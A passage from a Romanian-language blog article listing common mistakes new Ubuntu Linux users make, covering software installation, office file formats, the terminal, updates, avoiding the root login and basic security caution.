aveti. 4. Sa nu gasiti softuri pentru Linux Cand am instalat prima data Linux, prima directie a fost sa merg pe site-uri de download si sa descarc softuri asa cum faceam si in Windows. Nu este nevoie sa mergeti pe site-uri sa descarcati softuri, asta pentru inceput. Pe Linux, softurile vin la voi. Fiecare distributie are inclusa un manager de pachete. Pe Ubuntu Linux softurile se instaleaza in cu totul alt mod decat pe Windows si aici trebuie neaparat sa repet avertismentul: LINUX NU E WINDOWS ! 5. Sa trimiteti documente facute si salvate in formatul default Open Office celor ce folosesc Microsoft Office. Iarasi este o mare greseala. Cand editati un document sau creati un nou document in Open Office, in momentul in care ati salvat documentul, Open Office il va salva in formatul sau default. va trebui sa alegeti “Save as…” pentru a avea posibilitatea sa schimbati extensia/formatul documentului in cel compatibil pentru Microsoft Office. Tot vad pe forumuri indivizi (chiar si pe forumul ubuntu.ro, autointitulat reprezentant oficial al Ubuntu Romania) care in loc sa fie clari cu userii ii iluzioneaza bagandu-le pe gat noilor useri ca Open Office e la fel ca Microsoft Office, ca e gratuit, ca nu vor mai avea niciodata nevoie de Microsoft Office. TOTAL GRESIT Open Office nu poate inlocui Microsoft Office. Open Office este doar o alternativa la celelalte procesoare de text existente pe piata. O sa mai aveti nevoie de Microsoft Office mai ales daca sunteti student. Chiar daca o sa salvati documentele din Open Office intr-un format compatibil suportat de Microsoft Office, fisierele facute in Open Office si deschise cu Microsoft Office nu se vor afisa la fel, de multe ori o sa observati ca se vor afisa total aiurea, va trebui sa il rearanjati. 6. Sa evitati linia de comanda, Terminalul Asa cum am spus si in cele 3 tutoriale realizate de mine pe tema “introducere in terminal” multi gresesc incercand sa evite folosirea terminalului. Daca veti privi serialul dedicat Terminalului, o sa va convingeti ca nu este deloc greu si imposibil asa cum probabil va imaginati. Terminalul ne ajuta enorm de mult si ne salveaza timp pretios. Nu este deloc greu daca avem rabdare sa citim putin despre acesta, despre ce putem face cu el. La urma urmei nimeni nu sa nascut invatat si haideti sa ne gandim cati din cei ce utilizeaza windowsul stiau sau stiu sa-l foloseasca cu adevarat? Chiar si sa folosesti windowsul a trebuit sa inveti la un moment dat, nu? Nu vad sensul unor tipi care argumenteaza “aaa terminalul e greu, trebuie sa il inveti, sa stii comenzile” Corect, dar Windowsul l-ai stiut de cand ai pus mana pe calculator? nu cumva l-ai invatat in timp lovindu-te zi de zi, de una, de alta? Totul se invata, trebuie doar rabdare si sa va placa sa cititi. 7. Sa va dati batuti prea repede Dupa cateva ore si uneori dupa cateva zile, multi se dau batuti prea usor si asta pentru faptul ca nu citesc documentatia sistemului inainte sa il foloseasca. Au falsa impresie ca e doar un sistem de operare si ca tot ce stiu ei in Windows se aplica si pe Linux. Daca nu va iese ceva, daca intampinati probleme, singurul vinovat de aceste lucruri este doar cel ce se loveste de ele, cel ce se afla in fata pc-ului. Pe ubuntu.ro exista o intreaga documentatie despre sistemul de operare Ubuntu scrisa in limba romana. Toate distributiile au materiale informative sau manuale de folosire fie pe site-ul propriu fie pe wikipedia fie un manual in format pdf descarcabil. Fiti rationali si ganditi logic. Nu aveti cum sa pilotati un avion fara sa faceti scoala de instructaj cum nu aveti cum sa folositi un sistem de operare pana nu cititi bazele acestuia si macar capitolele principale dedicate noilor utilizatori. Nu mai fugiti de informatie, nu mai fugiti de citit!!! Si cand utilizati windows si intampinati greutati mergeti pe google si cautati rezolvari, cititi forumuri. La fel procedati si pentru cazul in care folositi Ubuntu Linux sau oricare alta distributie. Majoritatea distributiilor au forum dedicat pentru suport insa nu o sa fiti ajutati daca faceti abuz de bunatatea acestora si nu cititi documentatia sistemului de operare. 8. Sa credeti ca erarhia fisierelor si folderelor din Windows e la fel si pe Linux. Nu exista sintaxa “C:\” in Ubuntu Linux sau oricare alta distributie. Nu exista partitia C sau D sau E, nu exista Programs Files, nu exista Registry Editor, si absolut nimic din ce cunoasteti din Windows. Ubuntu si alte distributii Linux in general au o cutotul alta erarhie a fisierelor. Pentru a intelege mai bine acest aspect o sa fac in viitorul apropiat fie un articol fie un videotutorial legat de asta. 9. Sa amanati update-urile de sistem. Cum majoritatea utilizatorilor de Windows folosesc versiunea piratata a acestui sistem de operare, acestia au deja in reflex ca primul lucru pe care il fac dupa ce isi instaleaza windowsul, se duc sa dezactiveze Automatic Updates. Acest lucru nu este valabil si in cazul in care folositi Linux, indiferent ce distributie. Ubuntu Linux si celelalte distributii sunt sisteme de operare open source ce nu au nevoie de cheie de licenta la instalare. Toate softurile folosite de acest sisteme de operare sunt gratuite si tot odata open source. Updatarea sistemului fiind chiar vitala in cazul folosirii acestui sistem de operare. Prin update sistemul isi ia unele fix-uri pentru eventualele brese de securitate, isi imbunataseste unele module, isi updateaza softurile folosite, repara unele probleme, aduce noi functii si il face mai stabil. Nu exista nici un motiv pentru care sa fugiti de update-uri. 10. Sa va logati ca root. Pe Ubuntu si celelalte distributii userul root este userul suprem ce are toate privilegiile necesare pentru a face orice doriti in sistemul de operare. Toate distributiile Linux in momentul instalarii va crea userul root si un al 2-lea user al vostru pe care va trebui sa il folositi de zi cu zi. Apelati la root si folositi-l doar in cazuri extreme si doar atunci cand altfel nu puteti sa faceti lucrurile sa mearga decat cu privilegii de root. Inca o cauza pentru care Linuxul este atat de sigur este crearea unui user limitat la instalare asta insemnand ca nu puteti sa va faceti rau avand drepturi limitate asupra sistemului. Pentru a folosi drepturile root ca sa indepliniti anumite task-uri ce nu pot fi facute de userul obisnuit, folositi comanda su sau sudo insa nu va logati niciodata ca root. 11. Sa va pierdeti ferestrele in celelalte Desktopuri virtuale. Un mare plus al sistemului de operare Ubuntu este posibilitatea de a lucra pe mai multe desktopuri virtuale. multi insa nu inteleg adevaratul rol al acestui “bonus” si deseori isi pierd ferestrele pe celelalte Desktopuri crezand ca aplicatia respectiva, deschisa defapt pe alt desktop, insa ne prezenta in cel curent, a facut crash sau nu e buna. Fiti intotdeauna atenti unde dati click si priviti mereu indicatorul de langa cosul de gunoi situat in panoul de jos, partea dreapta, pentru a sti unde va aflati si pe ce Desktop lucrati. By default ubuntu Linux va seteaza 4 Desktopuri (spatii de lucru) virtule avand astfel posibilitatea sa va manageriati si sa va organizati intr-un mod mai usor munca la PC 12. Sa ignorati securitatea doar pentru ca folositi Linux. Chiar daca e Linux, riscuri exista in orice sistem de operare, doar ca aici sunt mai putine sau foarte putine insa asta nu inseamna sa cadem in extrema cealalta numita ignoranta. Cititi cu atentie si cereti opinia unui cunoscator inainte sa executati comenzile citite pe unele site-uri in diferite tutoriale text sau video. Cititi mereu comentariile de la acel articol/tutorial pentru a afla si opiniile celorlalti vizitatori, astfel va puteti da seama daca indrumarile autorului sunt corecte sau menite sa va faca rau. Siguranta e cruciala indiferent ca folositi Linux, Mac OS X sau Windows Acestea sunt cele mai intalnite greseli la noii utilizatori ce vor sa utilizeze Linux. Multi cad prada acestor greseli dar voi le putetii evita daca ati citit acest articol pana la capat. Ajuta si pe altii sa le evite spunandu-le despre acest articol si indrumandu-i sa il citeasca. Fiti calmi, cititi, documentati-va si cel mai important, aveti rabdare!! Va astept pe rubrica de comentarii a acestui articol cu parerile voastre si cu lucrurile despre care ati dori sa scriu pe acest site dedicat Linuxului.